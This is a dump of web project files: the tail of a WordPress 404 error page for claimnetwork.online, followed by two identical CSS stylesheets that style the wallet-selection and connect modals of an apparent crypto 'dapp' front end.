#copyright{font-family:Rubik;font-weight:600;letter-spacing:1px;text-transform:capitalize}#footer-bottom #footer-bottom-menu{font-family:Rubik;font-weight:600;font-size:16px;line-height:2;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="error404 wp-embed-responsive oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint content-full-width content-max-width has-breadcrumbs pagination-center elementor-default elementor-kit-800" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="90" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr has-responsive-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://claimnetwork.online/" rel="home" class="site-title site-logo-text" ></a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


				
			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<div class="menu"><li class="page_item page-item-465"><a href="https://claimnetwork.online/">Home</a></li>
</div>

<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://claimnetwork.online/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" fas fa-search" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-minimal-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">404: Page Not Found</h1>

			
		
		<nav aria-label="Breadcrumbs" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://claimnetwork.online" rel="home" aria-label="Home" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" fas fa-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Home</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a span itemprop="item" href="#"><span itemprop="name"><span class="breadcrumb-error">404 Not Found</span></span></span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


						
						<div id="content-wrap" class="container clr">

							
							<div id="primary" class="content-area clr">

								
								<div id="content" class="clr site-content">

									
									<article class="entry clr">

										
												<div class="error404-content clr">
													
													<h2 class="error-title">This page could not be found!</h2>
													<p class="error-text">We are sorry. But the page you are looking for is not available.<br />Perhaps you can try a new search.</p>
													
<form role="search" method="get" class="searchform" action="https://claimnetwork.online/">
	<label for="ocean-search-form-2">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
													<a class="error-btn button" href="https://claimnetwork.online/">Back To Homepage</a>

												</div><!-- .error404-content -->

												
									</article><!-- .entry -->

									
								</div><!-- #content -->

								
							</div><!-- #primary -->

							
						</div><!-- #content-wrap -->

						

	</main><!-- #main -->

	
	
	
		
	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='https://claimnetwork.online/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"fc719c59ec","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/claimnetwork.online\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.2.2' id='oceanwp-main-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.2.2' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.2.2' id='ow-magnific-popup-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.2.2' id='oceanwp-lightbox-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.2.2' id='ow-flickity-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.2.2' id='oceanwp-slider-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.2.2' id='oceanwp-scroll-effect-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.2.2' id='oceanwp-scroll-top-js'></script>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.2.2' id='oceanwp-select-js'></script>
<!--[if lt IE 9]>
<script src='https://claimnetwork.online/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.2.2' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.6 on 2022-07-02 00:16:25 -->
</file>
<file: dapp/css/style.css>
body{
    background: #fff;
    color:  #222;
    font-family: Lato;
}
h1,h2,h3,h4,h5,h6{
    font-family: Lato;
    font-weight: 600;
}
a{
    text-decoration: none;
    color: inherit;
}
p{
    opacity: 0.7;
}
#wallets img{
    width: 7rem;
    height: 7rem;
    
}
.logo{
    width: 4.5rem;
}
.lh-3{
    line-height: 40px;
}
.wallets{
    cursor: pointer;
}
.my-modal{
    display: none;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
}
.my-modal .dialog{
    margin: 5rem auto;
    background: white;
    width: 19rem;
    border-radius: 20px;
}
.pull-right{
    float: right;
}
.pull-left{
    float: left;
}
.my-modal .my-modal-head{
    background: #ddd;
    border-radius: 20px 20px 0px 0px;
}
.my-modal .first{
    border: 1px solid red;
    border-radius: 10px;
    color: red;
}
.my-modal .second{
    border: 1px solid #444;
    border-radius: 10px;
    color: #444;
    cursor: pointer;
}
#my-modal-wallet-img{
    width: 2rem;
    height: 2rem;
}
.footer{
    opacity: 1;
    font-weight: 600;
    text-align: center;
    color: blue;
}
.footer img{
    width: 1.2rem;
    height: 1.2rem;
    margin-right: 8px;
}
#connect{
    display: none;
}
p.opq-1{
    opacity: 1;
}
#connect-modal{
    display: none;
    background: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
    overflow: auto;
}
button{
    font-family: Lato;
}
#connect-modal img{
    width: 3rem;
}
#connect-modal .dialog{
    margin: 2rem auto;
    background: white;
    width: 19rem;
    border-radius: 20px;
}
.tabs p{
    cursor: pointer;
}
.tabs p.active{
    color: blue;
    opacity: 1;
}
@media (min-width: 650px){
    .logo{
        width: 10rem;
    }
    .my-modal .dialog{
        width: 25rem;
    }
    #connect-modal .dialog{
        width: 25rem;
    }   
}
</file>
<file: css/style.css>
body{
    background: #fff;
    color:  #222;
    font-family: Lato;
}
h1,h2,h3,h4,h5,h6{
    font-family: Lato;
    font-weight: 600;
}
a{
    text-decoration: none;
    color: inherit;
}
p{
    opacity: 0.7;
}
#wallets img{
    width: 7rem;
    height: 7rem;
    
}
.logo{
    width: 4.5rem;
}
.lh-3{
    line-height: 40px;
}
.wallets{
    cursor: pointer;
}
.my-modal{
    display: none;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
}
.my-modal .dialog{
    margin: 5rem auto;
    background: white;
    width: 19rem;
    border-radius: 20px;
}
.pull-right{
    float: right;
}
.pull-left{
    float: left;
}
.my-modal .my-modal-head{
    background: #ddd;
    border-radius: 20px 20px 0px 0px;
}
.my-modal .first{
    border: 1px solid red;
    border-radius: 10px;
    color: red;
}
.my-modal .second{
    border: 1px solid #444;
    border-radius: 10px;
    color: #444;
    cursor: pointer;
}
#my-modal-wallet-img{
    width: 2rem;
    height: 2rem;
}
.footer{
    opacity: 1;
    font-weight: 600;
    text-align: center;
    color: blue;
}
.footer img{
    width: 1.2rem;
    height: 1.2rem;
    margin-right: 8px;
}
#connect{
    display: none;
}
p.opq-1{
    opacity: 1;
}
#connect-modal{
    display: none;
    background: rgba(0, 0, 0, 0.2);
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 99999;
    overflow: auto;
}
button{
    font-family: Lato;
}
#connect-modal img{
    width: 3rem;
}
#connect-modal .dialog{
    margin: 2rem auto;
    background: white;
    width: 19rem;
    border-radius: 20px;
}
.tabs p{
    cursor: pointer;
}
.tabs p.active{
    color: blue;
    opacity: 1;
}
@media (min-width: 650px){
    .logo{
        width: 10rem;
    }
    .my-modal .dialog{
        width: 25rem;
    }
    #connect-modal .dialog{
        width: 25rem;
    }   
}
</file>
